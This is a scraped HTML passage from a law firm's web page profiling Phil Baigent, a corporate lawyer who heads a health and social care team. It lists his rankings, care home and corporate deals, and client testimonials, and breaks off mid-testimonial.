class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">08/09/2021</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">The Adult Social Care Plan</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_24A92AC798DB6C9B2FC6AADA852DE8B9" class="react_Components_ContactInfoBanner_24A92AC798DB6C9B2FC6AADA852DE8B9"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="coral" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 jElhCp"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone-midnight?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 CHwRv"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="b19d5f88-cfb6-40af-88e5-eb79eb86a690-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="b19d5f88-cfb6-40af-88e5-eb79eb86a690-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="b19d5f88-cfb6-40af-88e5-eb79eb86a690-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="b19d5f88-cfb6-40af-88e5-eb79eb86a690-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="b19d5f88-cfb6-40af-88e5-eb79eb86a690-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="b19d5f88-cfb6-40af-88e5-eb79eb86a690-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="b19d5f88-cfb6-40af-88e5-eb79eb86a690-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="b19d5f88-cfb6-40af-88e5-eb79eb86a690-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/people/phil-baigent/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_224D84A81C6850C913DF88B8A6CD8A08" class="react_Components_Footer_224D84A81C6850C913DF88B8A6CD8A08"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='Bpu/NY2V6XrX+5soXx6rdQ==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_OurPeopleProfileHeaderBanner_59C880C93EB7D1206B25B18F34DC6D95","name":"Components.OurPeopleProfileHeaderBanner","props":{"image":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_194","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"title":"Phil Baigent","content":"<p>\"Phil Baigent: Very good corporate lawyer and great with detail.\"<br><small>The Legal 500, 2024</small></p>\n<p>Call:&nbsp;<a href=\"tel:03456349799\">0345 634 9799</a> Mobile:&nbsp;<a href=\"tel:07813880806\">0781 388 0806</a></p>","email":"phil.baigent@freeths.co.uk","telephone":"0345 634 9799","jobTitle":"Partner & Joint Head of Health & Social Care","location":["Leicester"],"profileImage":{"src":"phil_baigent_High_Oct_2025_no_bkground","altText":"Phil Baigent Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"profileLink":{"icon":"linkedin","id":"75c0a0f0-54c5-4a55-be5d-466f6592d1e3","target":"_blank","accessibleText":null,"text":"https://www.linkedin.com/in/phil-baigent-07a5932b/","url":"https://www.linkedin.com/in/phil-baigent-07a5932b/","external":null},"vcardUrl":"/umbraco/api/vcards/download?id=de079329-8b20-48d0-b05c-926ef448d0e7","isBrightBackground":true,"overlay":true,"isSlim":true,"anchorId":"banner","id":"de079329-8b20-48d0-b05c-926ef448d0e7","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_6698D1C469F497B851BBA12010542FB2","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"About Phil","content":"<p>Phil is joint head of the Freeths’ Care Team. A corporate lawyer by trade, Phil has over 20 years’ experience advising on the full breadthe of corporate transactions and has specialised in private healthcare transactions for over 10 years. Phil counts amongst his clients many of the UK’s leading social care operators, developers and funders.</p>\n<p>Phil regularly advises on high value and complex transactional matters and has substantial experience of deals involving UK and overseas REITs, specialist healthcare funds, pension funds and family office investors.</p>\n<p>Phil is ranked as a Leading Individual in Chambers &amp; Partners (2020 edition).</p>\n<p><span class=\"ui-provider a b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak\">Phil is listed as a Recommended Lawyer and recognised as a Leading Partner in The Legal 500 (2026 edition) in Corporate and Commercial Law.</span></p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"e771e204-7531-48b9-9b5d-30b4f14f3c3c","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"content-box","content":"<p><strong>Call: <a href=\"tel:03456349799\">0345 634 9799</a> </strong></p>\n<p><strong>Mobile: <a href=\"tel:07813880806\">0781 388 0806</a></strong></p>","cta":{"id":"-297240675","target":"_self","accessibleText":null,"text":"Get in touch by email","url":"mailto:phil.baigent@freeths.co.uk","external":null},"theme":"sky","title":"Contact Phil","anchorId":"","id":"f8fcc4b3-5487-4a18-8bfc-132518b12540","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"795accf5-14c9-4de0-8d34-2703f5923897","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContentAccordion_150D5E8ADFBFFC98BF19231EF2F16E11","name":"Components.ContentAccordion","props":{"accordion":{"items":[{"id":"1f228184-77ae-4403-b6ed-71481b494295","content":"<p>Phil is well known for his work in the private healthcare sector, having built up an impressive array of clients including operators, investors and funders. He is a constituent part of our Healthcare Team and has been instrumental in establishing Freeths as a key adviser in the sector. Phil is one of the few corporate lawyers in the UK who advises on transactions in the sector involving US REITs.</p>\n<p><strong>Recent Work</strong></p>\n<ul>\n<li>Acting for a large private care home operator on the corporate aspects of its sale of a portfolio of 23 UK-wide residential and nursing care properties. The sale was to a US REIT for a £75.8 million sale and leaseback arrangement</li>\n<li>Acting for a large private care home operator on the share acquisition of a corporate group, owning and operating a portfolio of 7 care home facilities in the South East of England. This was for a consideration in excess of £100 million</li>\n<li>Advising Countrywide Care Homes on its acquisition of 33 care homes in England, Scotland and Northern Ireland from beleaguered care home operator, Southern Cross</li>\n</ul>","cta":null,"heading":"Care","openAsDefault":false},{"id":"fbe65581-66d4-41c9-85bc-d0f93bed599f","content":"<p><strong>Recent work</strong></p>\n<ul>\n<li>Advising the shareholders of The TEW Group on the multi-million pound sale of their shares to LB Foster Rail Technologies (UK) Limited – The UK and European operation of L.B. Foster Rail Technologies, Inc</li>\n<li>Advising The Alumasc Group Plc, a FTSE listed company, on its committed borrowing facilities of £20 million from Barclays Bank Plc and HSBC Bank Plc</li>\n<li>Advising Countrywide Care Homes on its acquisition of 33 care homes in England, Scotland and Northern Ireland from beleaguered care home operator, Southern Cross</li>\n</ul>","cta":null,"heading":"Corporate","openAsDefault":false}]},"content":"","image":null,"imagePosition":null,"title":"Notable work & expertise","theme":"","inColumnContent":false,"anchorId":"","id":"9a432506-7c36-49e1-ad60-2c67ac9582fe","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_TestimonialsCarousel_B5EAE17EFFF8F39B8FAB097CA1C6A68E","name":"Components.TestimonialsCarousel","props":{"title":"Testimonials","items":[{"id":"9aab9867-2b48-4431-8dc0-c448febc6635","companyLogo":null,"image":null,"initials":"MS","name":"Mike Spencer","quote":"“Phil’s advice is reliable, pragmatic and above all commercial and he has an excellent ability to quickly focus and deal with the key issues.”","quoteFull":null,"subText1":"","subText2":"Managing Director, TEW Group","theme":"rose","type":"person"},{"id":"a42ae701-1a34-44a0-8300-824b91a0a1e3","companyLogo":null,"image":null,"initials":"JR","name":"John Ramsay","quote":"“Phil is a great commercial and banking lawyer with whom I am delighted to work.”","quoteFull":null,"subText1":"","subText2":"Relationship Director (Education), Santander Corporate 